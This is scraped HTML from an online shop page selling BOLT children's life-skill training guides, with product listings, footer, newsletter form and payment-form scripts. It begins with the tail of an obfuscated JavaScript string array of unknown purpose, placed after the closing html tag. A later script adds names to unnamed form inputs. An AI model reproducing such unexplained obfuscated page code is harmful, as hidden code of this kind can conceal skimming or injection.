S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c08ec0698952e5c',t:'MTc2ODg1Mjg2NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

			
					<li class="product type-product post-33486 status-publish first instock product_cat-bolt product_cat-life-skills product_cat-clubs product_cat-learning-fun has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-rocketry-life-skill-training-guide-for-kids-5-pack/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2020/07/5579-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5579.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5579.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5579.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5579.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5579.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5579.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5579.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5579.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5579.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5579.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5579.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5579.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5579.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-rocketry-life-skill-training-guide-for-kids-5-pack/">BOLT Rocketry Life Skill Training Guide for Kids (5 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-mind-your-manners-life-skill-training-leader-guide/?add-to-cart=33486" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696e890bc57d3">BOLT Rocketry Life Skill Training Guide for Kids (5 Pack) quantity</label>
	<input
		type="number"
				id="quantity_696e890bc57d3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-rocketry-life-skill-training-guide-for-kids-5-pack/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-33482 status-publish instock product_cat-bolt product_cat-life-skills product_cat-clubs product_cat-outdoors-nature has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-gardening-life-skill-training-guide-for-kids-5-pack/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2020/07/5559-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5559.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5559.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5559.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5559.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5559.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5559.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5559.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5559.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5559.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5559.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5559.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5559.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5559.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-gardening-life-skill-training-guide-for-kids-5-pack/">BOLT Gardening Life Skill Training Guide for Kids (5 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-mind-your-manners-life-skill-training-leader-guide/?add-to-cart=33482" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696e890bc8fc2">BOLT Gardening Life Skill Training Guide for Kids (5 Pack) quantity</label>
	<input
		type="number"
				id="quantity_696e890bc8fc2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-gardening-life-skill-training-guide-for-kids-5-pack/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-33186 status-publish instock product_cat-bolt product_cat-arts-communication product_cat-life-skills product_cat-clubs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-clay-modeling-life-skill-training-guide-for-kids-5-pack/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2020/07/5509-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-clay-modeling-life-skill-training-guide-for-kids-5-pack/">BOLT Clay Modeling Life Skill Training Guide for Kids (5 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-mind-your-manners-life-skill-training-leader-guide/?add-to-cart=33186" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696e890bcc6bc">BOLT Clay Modeling Life Skill Training Guide for Kids (5 Pack) quantity</label>
	<input
		type="number"
				id="quantity_696e890bcc6bc"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-clay-modeling-life-skill-training-guide-for-kids-5-pack/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-33481 status-publish last instock product_cat-bolt product_cat-life-skills product_cat-clubs product_cat-outdoors-nature has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-gardening-life-skill-training-leader-guide/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2020/07/5558-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5558.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5558.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5558.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5558.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5558.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5558.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5558.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5558.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5558.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5558.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5558.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5558.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5558.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-gardening-life-skill-training-leader-guide/">BOLT Gardening Life Skill Training Leader Guide</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-mind-your-manners-life-skill-training-leader-guide/?add-to-cart=33481" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696e890bcf9a5">BOLT Gardening Life Skill Training Leader Guide quantity</label>
	<input
		type="number"
				id="quantity_696e890bcf9a5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-gardening-life-skill-training-leader-guide/" class="show_details_button">Details</a></div></div></li>

			
		</ul>

	</section>
	</div>


		
	</div></div>
	
									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768851723" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-mind-your-manners-life-skill-training-leader-guide\/#product","name":"BOLT Mind Your Manners Life Skill Training Leader Guide","url":"https:\/\/www.pioneerclubs.org\/shop\/bolt-mind-your-manners-life-skill-training-leader-guide\/","description":"BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. BOLT can be used as part of a short-term club program, after school club, children\u2019s church, Sunday children\u2019s ministry, summer church camp, or anytime that fits your church schedule. Handpick the Bible unit and life skills that best fit your current needs and the ones your kids would enjoy most, as well as the skills and interests of your leaders.Life Skill Training provides fun with friends in a Christian environment as well as building life skills covering five general categories: arts and communication, hobbies and projects, outdoor activities, learning fun, and games.&amp;nbsp;The&amp;nbsp;Mind Your Manners&amp;nbsp;Life Skill Training Leader Guide is designed to help kids:&amp;nbsp;Experience a positive, basic introduction to manners.Develop this skill through instruction and practice.Complete the life-skill requirements with a level of confidence and competence that encourages them towards life-long learning.Understand that there are others who enjoy and are interested in manners&amp;nbsp;with whom they can connect and share ideas.See how manners are&amp;nbsp;connected to their faith and provides opportunities to serve others.Includes supply lists and instructions to teach the Life Skill training for 4 weeks, with a bonus fifth week to serve others and sixth week to celebrate with an extra event.","image":"https:\/\/www.pioneerclubs.org\/wp-content\/uploads\/2020\/07\/5526.png","sku":"5526","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.pioneerclubs.org\/shop\/bolt-mind-your-manners-life-skill-training-leader-guide\/","seller":{"@type":"Organization","name":"Pioneer Clubs","url":"https:\/\/www.pioneerclubs.org"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"13e5fc751c","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '3d3db70f06',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
